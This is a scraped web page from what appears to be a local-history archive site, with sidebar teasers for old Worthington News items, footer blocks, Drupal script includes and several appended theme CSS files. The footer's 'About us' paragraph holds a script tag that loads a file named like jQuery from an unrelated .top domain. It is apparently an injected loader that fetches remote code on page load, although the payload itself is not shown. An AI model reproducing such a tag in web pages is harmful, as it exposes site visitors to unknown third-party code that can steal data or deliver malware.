<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-ohiomemory">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_ohiomemory js-view-dom-id-fc0ba8e48e93d24aa58c5c5e199961d7b2719f4af46e54960d2c6edf16d316a0">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-token-fieldnode-newspaper-microfilm-access field-formatter-ds-field field-name-dynamic-token-fieldnode-newspaper-microfilm-access field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><p>Available at Worthington Libraries on microfilm roll number 1255914747. <a href="https://www.worthingtonlibraries.org/help/contact">Contact library staff</a> for more information.</p>
</div></div>
</div>

  </div>
    </div>
  </div>
</article>


  
</main>
</div><div  data-at-region="2" data-at-block-count="6" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-person" id="block-connect-views-block-sidebar-content-block-sidebar-person">
  <div class="block__inner">

    <div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_person js-view-dom-id-1ceeaf8f7d7d2e21aeab8de0f306f528732c244f44b417ea847ea6a976ff98b6">
  
    
        <div class="view-header">
      <h2 class="block__title">More people</h2>
    </div>
      
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/people/paul-r-abbott" hreflang="en">Paul R. Abbott</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-91992 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1986-10-30T12:00:00Z" class="datetime">October 30, 1986</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1986-10-30/police-chief-again-requests-extra-officer" hreflang="en">Police chief again requests extra officer</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>
  <h3 class="view-title"><a href="/people/george-h-shapter-jr" hreflang="en">George H. Shapter, Jr.</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-92435 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1970-09-17T12:00:00Z" class="datetime">September 17, 1970</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1970-09-17/council-resumes-duties-after-months-recess" hreflang="en">Council resumes duties after month&#039;s recess</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
<div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-topic has-title" id="block-connect-views-block-sidebar-content-block-sidebar-topic" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-topic-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-topic-title"><span>More topics</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_topic js-view-dom-id-e01ec62bc2ae427f65497048ad2941986de2e1fecbd4193fe5bad8517a7ca9d4">
  
    
        
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/explore/topics/business" hreflang="en">business</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-121155 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-08-25T12:00:00Z" class="datetime">August 25, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/week-worthington-news/2016-08-25/new-takes-office-space-concepts-go-neutral-holistic" hreflang="en">New takes on office space: Concepts go neutral, holistic</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>This Week Worthington News</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-84450 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1955-07-14T12:00:00Z" class="datetime">July 14, 1955</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1955-07-14/starr-heating-now-under-new-management" hreflang="en">Starr Heating Now Under New Management</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-5ca5ff2f0aa207372ae6558861895571f1202091dc5381ca714c1b5cfc70e6b8">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-134300 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1987-01-17T12:00:00Z" class="datetime">1987</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?itok=ZBP8SnZV" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?h=fdb5b87f&amp;itok=EC5TKP4K" width="250" height="250" alt="Worthington&#039;s Martin Luther King Jr. Recognition Service Program" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program" hreflang="en">Worthington&#039;s Martin Luther King Jr. Recognition Service Program</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-162289 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2025-01-20T12:00:00Z" class="datetime">2025</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?itok=NSQu53U8" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?h=7f593428&amp;itok=SKb60Ggq" width="250" height="250" alt="Color photo of Dana Tyler and Sign Language Interpreter at the 2025 Martin Luther King Day Celebration" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration" hreflang="en">Dana Tyler and Emma Gajewski at the 2025 Martin Luther King Day Celebration</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/81157","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"field_group":{"html_element":{"mode":"full","context":"view","settings":{"classes":"","show_empty_fields":false,"id":"","label_as_html":false,"element":"div","show_label":true,"label_element":"h2","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"ajaxTrustedUrl":{"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/menu.css?t8wtii
body_size: 3090
content:
/**
 * Menus
 *  - style Drupal core block menus.
 *  - for the drop menu and other responsive menus see the mixins and the
 *    respective responsive menu partials.
 ============================================================================ */
.menu {
  padding: 0;
  margin: 0;
  list-style: none;
}

.menu a {
  text-decoration: none;
  cursor: pointer;
}

.menu .menu__link {
  display: block;
  padding: 0.125rem 0;
  margin: 0.125rem 0;
}

.menu .menu__link:hover, .menu .menu__link:focus {
  text-decoration: none;
}

.menu .menu__link:before, .menu .menu__link:after {
  display: none;
}

.fa-loaded .menu .menu__link:before, .fa-loaded .menu .menu__link:after {
  display: inline-block;
}

.menu .menu__link.button {
  padding-left: 1rem;
  padding-right: 1rem;
}

.menu .menu__link.button:after {
  content: '';
  display: none;
}

.menu .menu {
  padding-left: 1rem;
}

.menu .menu__item--no-link .menu__link {
  cursor: default;
}

.menu__item {
  text-align: left;
}

.pr-main__sidebar-first .menu-level-1 {
  font-family: Montserrat, sans-serif;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper {
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: .05rem;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper .menu__link {
  display: inline-block;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper .menu__link a {
  padding-left: 16px;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper:before {
  content: "\f05a";
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
}

.pr-main__sidebar-first .menu-level-1 .menu-level-2 {
  padding: 0;
}

.pr-main__sidebar-first .menu-level-1 a {
  text-decoration: underline;
}

.pr-main__sidebar-first .menu-level-1 a.active, .pr-main__sidebar-first .menu-level-1 a:hover, .pr-main__sidebar-first .menu-level-1 a:focus {
  color: #005596;
  text-decoration: underline;
}

/**
 * Menus in the Leaderboard region.
 ============================================================================ */
.pr-leaderboard .block-menu {
  margin: 0;
}

.pr-leaderboard .block-menu .menu-level-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.pr-leaderboard .block-menu .menu-level-1 .menu__item {
  margin: 0.375rem 1rem 0.375rem 0;
  list-style: none;
}

[dir="rtl"] .pr-leaderboard .block-menu .menu-level-1 .menu__item {
  margin-right: 0;
  margin-left: 16px;
}

.pr-leaderboard.rm-row .block-menu {
  float: right;
}

.pr-leaderboard .menu .menu__link:after {
  content: none;
  display: none;
}

/**
 * Menus in the Footer region.
 ============================================================================ */
.pr-footer__footer .menu-level-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.pr-footer__footer .menu-level-1 .menu__item {
  margin: 0.625rem 1rem 0.625rem 0;
  list-style: none;
}

[dir="rtl"] .pr-footer__footer .menu-level-1 .menu__item {
  margin-right: 0;
  margin-left: 16px;
}

.pr-footer__footer .menu .menu__link:after {
  content: none;
  display: none;
}
/*# sourceMappingURL=menu.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/markers.css?t8wtii
body_size: 546
content:
/**
 * Markers
 *  - used for things like node unpublished status.
 ============================================================================ */
.marker {
  display: inline;
  letter-spacing: 0.025em;
  text-transform: uppercase;
  vertical-align: middle;
  border-radius: 2px;
  padding: 0.0625rem 0.1875rem;
  font-size: 0.75rem;
  font-family: Lora, serif;
}

.marker {
  background-color: #636466;
  color: #ffffff;
}

.marker--info {
  background-color: #0074bd;
}

.marker--success {
  background-color: #77b259;
}

.marker--warning {
  background-color: #e09600;
}

.marker--error {
  background-color: #e62600;
}

.hidden {
  display: none !important;
}

.preview .marker {
  color: #ffffff;
}
/*# sourceMappingURL=markers.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/print.css?t8wtii
body_size: 2148
content:
/**
 * Print
 * This aggressively styles print output, you can remove all of it if you want
 * print to be identical to a normal web page, or adjust it to better suit
 * your design and requirements. For example this only removes a sub-set of
 * regions, all others will print.
 ============================================================================ */
@media print {
  * {
    background: transparent !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important;
  }
  html,
  body,
  .l-rw,
  .pr-main .l-r--content,
  .block-main-content,
  article {
    width: 100% !important;
    padding: 0;
    margin: 0;
  }
  body {
    top: 0;
    padding: 0 !important;
    margin: 0 !important;
  }
  .pr-main .l-r--content,
  .block-main-content {
    float: none;
  }
  [id*="toolbar-"],
  [class*="_sidebar-"],
  .pr-navbar,
  .l-rw-navbar,
  .l-r--page-top,
  .l-r--page-bottom,
  .pr-temporary-tabs,
  .comment-form-wrapper,
  .block-breadcrumbs,
  .links,
  .contextual,
  .tabs,
  .feed-icons,
  .messages {
    display: none !important;
    width: 0;
    height: 0;
    float: none;
  }
  .node--view-mode-teaser {
    border-bottom: 1px dotted silver;
    margin-bottom: 1em;
  }
  a,
  a:visited {
    text-decoration: underline;
    color: #005596 !important;
  }
  .site-branding a,
  .node__title a {
    text-decoration: none;
  }
  .block,
  .node,
  .comment,
  .page__row,
  .regions,
  .region {
    margin: 0 0 12px;
  }
  .menu a {
    padding: 0 1rem 0.5rem 0;
  }
  [dir="rtl"] .menu a {
    padding: 0 0 0.5rem 1rem;
  }
  /* Don't show links for images, or javascript/internal links */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  body,
  img,
  caption,
  .page,
  .field,
  .block,
  .comment,
  .node,
  .view,
  .page__row,
  .regions,
  .region {
    border: 0 !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important;
  }
  pre,
  code,
  img,
  svg,
  tr,
  blockquote {
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }
  img {
    max-width: 100%;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h1,
  h2 {
    page-break-after: avoid;
  }
}
/*# sourceMappingURL=print.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii
body_size: 3369
content:
@charset "UTF-8";
/**
 * Drop menus
 * Standard CSS drop menus that will expand any nesting level.
 ============================================================================ */
.ms-dropmenu .rm-toggle {
  display: none;
}

.ms-dropmenu .rm-block__content .menu {
  -webkit-transition: 125ms ease-in-out 100ms;
  -o-transition: 125ms ease-in-out 100ms;
  transition: 125ms ease-in-out 100ms;
}

.ms-dropmenu .rm-block__content .menu .menu {
  -webkit-transition-delay: 25ms;
       -o-transition-delay: 25ms;
          transition-delay: 25ms;
}

.ms-dropmenu .rm-block__content .menu__item {
  text-align: center;
  position: relative;
}

.ms-dropmenu .rm-block__content .menu__link {
  position: relative;
  display: block;
}

.ms-dropmenu .rm-block__content .menu__link:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  padding: 0 1px;
  text-align: right;
  position: absolute;
  right: 1rem;
}

.ms-dropmenu .rm-block__content .menu-level-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__item {
  width: auto;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__item:hover > .is-child, .ms-dropmenu .rm-block__content .menu-level-1 .menu__item:focus > .is-child {
  visibility: visible;
  opacity: 1;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__link {
  padding: 0.5rem 0.75rem 0.5rem 2rem;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__link:after {
  content: '';
  display: none;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--collapsed.is-parent > span > .menu__link,
.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--expanded.is-parent > span > .menu__link {
  padding-right: 2.5rem;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--collapsed.is-parent > span > .menu__link:after,
.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--expanded.is-parent > span > .menu__link:after {
  display: inline-block;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--expanded.is-parent > span > .menu__link:after {
  content: "";
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--collapsed.is-parent > span > .menu__link:after {
  content: '';
}

.ms-dropmenu .rm-block__content .menu-level-1 .is-child {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  margin: 0;
  padding: 0;
  max-height: 1000px;
  width: 100%;
}

.ms-dropmenu .rm-block__content .menu-level-1 .is-child:hover, .ms-dropmenu .rm-block__content .menu-level-1 .is-child:focus {
  visibility: visible;
  opacity: 1;
}

.ms-dropmenu .rm-block__content .menu-level-1 .is-child .menu__item {
  min-width: 18em;
  text-align: left;
  width: 100%;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 {
  left: 0;
  top: auto;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .menu__link {
  padding: 0 0 0 2rem;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .menu__item--expanded.is-parent > span > .menu__link:after {
  content: "";
}

[dir="rtl"] .fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .menu__item--expanded.is-parent > span > .menu__link:after {
  content: "";
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .is-child {
  left: 100%;
  top: 0;
}
/*# sourceMappingURL=responsive-menus--dropmenu.css.map */